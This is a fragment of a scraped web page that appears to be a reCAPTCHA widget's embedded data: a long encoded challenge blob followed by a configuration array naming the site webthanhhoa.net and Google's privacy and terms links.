jCp0jDjsOkwrImwo3CqcKzwrE/I8OdI8Oww5PDhMKZwoE2TX4aw4VQw7rCqT7Cr2ALWhk8DXHCrsKvbMK5w6NRMMOMScK4QzwOVcKmLgcrwrNgw4c4QsKxScOUwqjCpz/Ckw8CFsKawrfDilkgR8KhSMOYMHcmw5/DsMOBGVnCo8OawpEQY2rDnMKuw78WY8KyKFbDiVpmw5Fpwr/Dp8KFAcOfwq/[base64]/[base64]/CvcKUw4ZnKsOseMOzw6DCmANIDsKMw67DmMKowrUiwqjDtg8aI8KhUGkhRMOHw547WMOlRMO8F1jCp1lZPMK4eADDtsOUAwHChMKfw4fDmsKmRcOkwrbClF/CvMKOwqDDqRDDj0LCicOFF8KcwpgsSxZ3wpESFgJLw7/Ct8Kpw7DDtcKuwo/DhcK8woFfPsO3w5zCqcOkw7EjaBvDm3wWF10jwp9ow61ewpfCn33Dl0VKPSDDgsOvUXLCkAvDlMKvVDnCvcKDw6fChcKKOQNSHX1UAsKxw5QQJh/CgDhxw7bDglt0w5Uuw57DhMO5OcKpwpTDvcO2GWfCpcK6N8KUwrZ3wpjDosKLD2/Dnm0Ew6bDmEsDe8KbYG9Ww6LCrcOew4PDlMKrInTChz09MsOkDsKvc8OHw49nDW3Dv8OSw5/DmMOnwp7CtcOVw6sZMcO8woPDhMOHfwvCusOWIcORw6xYwobCssKRw7RIP8OrZsKDwpcmwo3CiMKaSWnDusOlw5jDoEwAwpFCd8KOwqNjf0/DhMOQMkRCwo7CvVBnwqjDmnfClAvDokzCswMwwovCuMKJwrvCpMKBwpYyHMKzRMO9aMOCE3HCl8OkMgJhw5fDq0JDw7lACz5fY0RXw63CqMOywrnDu8Ktw7N/w7MuSQMawpdgUDPCm8OHw5PDhcKzw7bDsgHCrGQrw5rCjcOgLMOgXCTDj3zDlknCm8KZRD0MU3PCn1rDoMO2wrtlV3lAw7vDgmY/REHCiVXDmgwVdQvCnsKMfcOCZDJhwqVFFsKcw7sZTF4wR8Okw5jCh8OOEk4BwrnDo8KtGg0pU8OqIMOzXR3Cl2d9wpfDtMK/wrUEfBDDhMKRNcKIK3vCjinDqsK3ZwtjFwHCpcKnwrcvwpkLOsKOdsOfwqjChcOVZ0VQwp5WcsOTNMKWw7DCo2ZnMcKxwoB3MS46IMOaw6vCk2/Do8Oow63Dk8Kyw67DvsK+BsKzfBkEUlrDtsKmw58LEsOAw6TCu2TCl8OCw57ClcKCw7bDk8KEw6nCqcKjwrYWw5JrwrLCnMKHf2XDvsKEICN4w4soCDgOw5/DrFLCi1LCl8O8w5ErSlPCmRdCw5PCmk3DosOyQcK5XsOzUTLCpcKkUzPDpUAuVcKRcsO1w6ERw5pYPA1Rwol5w5MwSsO0P8KXwoo8OsOQw5/CusKJfxB4w45Ww6vDoyk9wonDqsK6GSHCn8KHw4MwDcOeGsK3w4nDqcO0GsOEZSdLwrIYLcOOcsKSw5vDgiJJwoZjFxIZwqXDsMKFd8Kkwpoow6bDusO7wp7ChiBvIsKtRcOPJx/DvELDqsOPwr3Dk8K0wrHDjsOgDXBHw6pqSzIwGsOnegPCvsO7TsK2dcKFw7rCiHfDhgUSwotEw4BIwqLDpjxZLcOywq/Cj3t3w7x/MMK3wrDDoMOQw7lSHcOnBxAwwoDDpMKaW8K6csKCI8KBwoMswr/[base64]/CtsKZwpDDrsOLwrHDvxvCgMOpGAbDsiwbOkJEwr/Dp8OxDsKkCMKCAWHDksKMw7FLYMKfOzVXUsOrf8KDEF3CjzXCnMKewq7DrcO+DsOCwoTCqMOpw6vDs1Rqw5kDw6JNNVI7IVllwrDClmfCpHfDmRTCuSDDh1/DnhPDq8Oow4YJDFjCv2k+JMO8w4JEw5DDjcKrw6E5w702esOgHcK2w6FcC8KfwqDCnMOpw6F4w5NSw5sywr5pEMOwwpBkEyjDqXMuw5LDpizCpMOswoceFUPCvBRrwolGwqcwFsOLcMOiwqc5w75Tw7RIwqp6ZB3DkHLDmCrCvWYhw7/Dt8KLGcOrw6rDp8KKw7jDnsK2wobCr8KQw73DtMOaOTRSMWYpwqXCjDJlb8OTEMOvccKFwocMw7vDkzJDw7IVwosNw41le0t2w50ibisqQcKceMKmPGxww4PDkMOTwq3Dsz4rL8OXQAPDs8O/A8KVA3bCuMO9w5khOsOYEMKLw5YGMMOgYcKNwrIrw41gw63DlcOiwo/ChC/[base64]/[base64]/aFzDjsOFd8O7wrFSckvDmsOnNgcAw5w/CWEJD3oxw5HCmcOUwoh4wrbDhcODAMOeNMKgMSXDrMK/OMObNcOMw7hFcjbCgMO0HMObAsK3wr9PM2okwp3Cr19pNMKPwqXDvMKBw4lBw7fCkWl7OSAQJ8O5KsOBw6JOwogsPsK2YQppwr3CjEHDkFHCnMKjw4HCs8KIw40rw7ZgScOBw6XCl8K+B17CtDJrw7PDuFV9w4I/TcOsbcK9NRw7wrtydMO3wr7CqMKDJsO/[base64]/w6XCgi/[base64]/Dlw3DmsOBcCPCisKcCcOswrfCiljDicKlw7VTdMKSwrEWC8O0VMKmwo4eIsKNw6nDjMOccR7CjVvCp3Ujwq0NdVVBJQXCqnLCvsO3HBdOw4tMwoB1w7vDrsKDw5YDJcK3w7dxwqJHwrbCujLDmHLCssKUw7TDsFfCm8KawpHCvXPDhsOsS8OkHSvCsw/CpQXDgsOdLFdlwpTDqMO1w6lySQ5HwoXDhHjDhcKfITrCucKFw73Cu8Kfw6rCi8KkwqgdwpzCol7DhCTCrULDkcKzOAzDv8OyL8OYdcOURHp6w5rCnGPDn1cPw4fCv8OBwppLKsKTBiA1LMKxw4cWwpPCmMOVAMKrcRo/wofDu3jCtHoINjXDvMOVwopHw7hcwrDCnFvCnMOLRMOSwo0INsKoAsKPw7LDlT88HMO/HFnDoCHDsz84aMOxw63CtkMrdsKDwr1vdcOaHQ/[base64]/wofCr8OresKPwoHDncOpwrHCk8KxDsKrwrYUfMKDwofCqsOCwpXDmMODw7cVJ8KCWMOKw7PDl8Kzw7pFwrbDksObGSQMGEUFwqx7ECM9w6hEw4QWayjCr8KtwqYxwpdbHWPClMKaEFPDn1g3w6/DmMOhanLCvzwew7LDvcKdw4DCj8OQwpEMw5sPBHJSdcO8w7PCuTHCjXATVXbCuMK3XMOcwpjCjMK1w7bCpMOaw5HCiwhxwrl0OcKkYsOQw5HCrXA7wo4yV8KhKMOAw4nDosO/wqtmFMKywqUEJcKcUAh/w43CqcO6wozDlA0acFZuS8KzwoHDqGdxw70acMOzwqVoWsKLw5zDl11lwrswwr17wrEAwpDCm0DCk8KhMQvCo1rDrsOfFF/[base64]/CqcKhEi/CjDp+UcK5w7fCm8KPJsK8GsORBQTDrcKIwqPCgWLDg0p6F8KQwr3DsMKMw6Vtw55dwobCkEjCizA3DsKRwoHCtcKscyQ7R8Otwrtpwq/Cp3fCpcO8XWQ3w5U4w6p9TsKCEwUcesO8XMOvw6bCuTBpwrB6wqjDgGEpwrsiw6HDgcKKeMKWw6jDqSV9w5tyNi8Ew7DDpMK/wr3Dn8KTWwnDu2bCisKZeQMzEnDDiMKFAcO5dAsuGAY1MVPDpMOIFFcXDnJQwpXDu2bDjMKzw5Zlw47Ck0Qkwp87wqJVQ1HDgcOgC8O0wo/CvsKgacO6XcOICw5qFTJhShRTwqzCtErDgF9pFhbDocK/FV/DscKbSHjCkQ8OY8Knb1LDosKnwqXCqEI/[base64]/[base64]/GRV1ZWbCjXAqw4o2wrnDjMKcQMKPTMK7wopawp4mBBRoHwvCpcOBwrXDt8KvbXZfTsO/ByhIw6lWAjFRSMOSTsOjOQrDrBTCkzQiwpHCgm/DlS7CmExQw7tqQTI8D8KTX8KOPW4FHjkAGsOlwrXCiizDhsODwpPDjXDCpcOpwqQIMlDCmsKWMsO3bGJ5w4tEwqXCmsKZwoDCjcKww7lgVcOIw6JCeMOnO38/ZnPCsW7CiT7Ct8KawqXCtMK3wrnCihljKcOzWznDksKpwrpXBGjDgFDDul3DosOLwoPDqcO9w6tkNUvCkAjCplt+LcKkwqPDriTCpmjCgl5qH8KxwpEvKj4TMcKww4UVw4XCr8OSw713wrjDgAkwwrvChDDCnMKswqpwR0bCvw/DonnCmTrDtsO9wrh3wofCjGBVNcKgKSfDpA83Ow7CvWnDncOiw6XCssOLwoDCvwHClkxKR8ObwozCk8OGQ8Kaw7pJwqHDpsKaw7RcwpkIw4p3KsOjwpFYdMOfwrYrw5txbcKUw7lsw4rCiFVFw5zDssKnakXCpDt/EDnCn8O2eMO+w4fCtcOewpQfGULDjMOYw4PCn8Kte8KhJFnCtHN7w5BRw5bCr8Kzw5XCp8KUdcKrw6Nrw6U8w5XDvcOGPRlkWntKwrh/wocfw7DCisKMw4vDlzHDo2/[base64]/CuiFjwoQ4FMKQwqQxIyV0w6Y6f2LDkzUFwrRYcMOkw4LCq8KEQ2hZwpBuLRbCiC7DnMKSw7UbwqBmw7XDqATCk8OLwrnDosO4eTk3w7jCuxjCicOqQg/DrsOaMsKMwqnCqxbCt8OBLMOfOkXDmFhCwo/DkcKLUcO8wqrCr8Orw7fDuBMvw5DCs2IewrNDw7RDwqTCucOdFEjDlwhOZSM1TBppbsObwpEcW8Kww7hGwrHCocKQGMKJwq54DHofwrliY0tGw4Y3a8OiPQI/wp3Ds8Kzw6Q2c8K3QMOUwojDncKzwodnw7HDkMK4DsOhwr3CuG7DgjI1PcKdAgPCnCbCk1AqU1DCscKZwq4Lw65TVcKeYQzCgcOLw6vDmcO9X2jDjcOQwo9+wrh8CHc0GcO8Uzw+w7LCs8O5ExAmWVZjL8KtFMOeFAfCjyYRQMKvIcOEb1pkw7nDvsKHZ8O/w4FPKlPDpWZlfkfDosOMw7/[base64]/XsKTYsKuBMKgwp5PBE7ChW/CqHfDnsO7w5dUbhTDrsKHwr3Cv8OywrnCmMO/w4BXc8KzPgoIwrnCmcOKegzCrHFoasKOAUrDpMKLwoBPTcKHwoJmw57ChcOkFhUQw43CvsKpZUs0w5LDklnDoWbDlMOwFMOELC8gw7/DpC/DrzvDsy1uw6sMKcOiwrTCnj97wqsgwqooRMOpwrQ3GmDDjhPDk8O8wrJmNcKrw6Vow4dfwodGw5lUwoM2w6HDl8KxJEHCjyNAw6hqwo7DoUDDsGR9w7NnwoFWw7QkwrrDmHo6c8KvBsOUwrjCisK3wrcnw7/CpsOJwqfDgyQiwp0JwrzDq3/CiVnDtHTCkC/Cg8K9w7/Ds8O5ZVpZwql/[base64]/YcKvw5VAQ17Dh8KFw7HDnwEpRjTDksOHVMKlwr/CkWtiwoxYwp3CrsKrKcOBw7/[base64]/Cp8Oew50VMcK1WsKtw75kwpYBwpnDjMKFwqNdQ0rDosKbwpQKw4EtOMO8ZsKdwpXDuRIfPcKbHMKjw7zDgMOGbyF3w4vDgAHDoDLCpQxiOBMsDDvDuMO0AhM7wovCs2PDn2fCscK+woPDlsKsaG/CkgrCqgtuVH7CnlzCnRPCn8OrEQnCpcKpw6XDvXl0w5d9w6vCjBLCgsKXFMOwwpLDmsOMwrvCuCVMw6TDgCVYw4LCpMO8woHClAdCwpLCtmzCq8K/cMKGwr3ChBIDw7l0aUHClsKBwqcywrpjX3Miw63Dkxl4wr57w5fDsgkvOh1iw6BAwrrCkHMzwq1Zw7XDqWvDm8OZN8Oxw4XDlsK8Q8O2w7UJXMKgwrwywrUZw77DjMO3BG8IwrjClMOHwpgow6zCoBPDlsKWGH/Dpxpswp/DlMKTw6thw7xEZ8K/RBJrYXdOJsKeAcKJwrFDcRzCucOSS3DCv8OMwoPDtcKmwq4dbMKmbsODIsOqKGQyw5o3PjnCqsKIw7guwoYAPCAUwrrDsUrCmcOdw7J3wqBSfcOsDsK9wr45w7RHwrPDlg/[base64]/CkjHCl8KUAMOeCsK/dSPCh0R9M8KNw6fCnMOIwotSw67CmsKBJsOaHkphCMKGGS0vZnDCgsObw7QIwqfCsiTDtsKadcKAw4EeWMKTw7DClMKAZHbDj1/[base64]/CvcOFAFfCscO5wrTDmMO4ZzHCocOow6lbVk7CtsOjwqdywrTDk1FDCiTCgjDDpMKIRS7CssOZKwB4YcOXNcKfeMOyw5Aawq/CuzZVe8KNGcOjXMOZOcOZAwvCpUvCuxTDhMKPJsO2Z8K0w7g9KsKNaMOVwo8vwpozDlQUeMKfdzbCuMK4wpHDjMKrw43DosOAKMKEc8OscMKVOMOIw5NFwp3CiyDChmZranLCrsKMPkrDpik0V2LDk2kOwosXKsKMUE3CgBxlwqYwwpXCux/DhMOQw7V6w78ww58CWxnDv8OOwotIVV99woHCrzDCo8OBBcODRMOSwqrCpQF8PC1pczbCkmjDkyfDrXnDp1MpPFVr\x22],null,[\x22conf\x22,null,\x226LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,249],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://webthanhhoa.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o6bmW+npaWAYN5m+EBneIu8LcpN0MGjNNNtbo2bg0Tg\\u003d\x22,1,0,null,1,1769475496461,0,0,[94,123],null,[164,66,223],\x22RC-cWYBGeaTNw-vnw\x22,null,null,null,null,null,\x220dAFcWeA4IGILvna5ndqAeKlXYazajvE9cqq9eVQLydBpUWsJWOXvIIJNg8SSwvMhKKM6MsqEvOfRuJd1KMpe29vszLcQbTEDnQw\x22,1769558296334]");
    </script></body></html>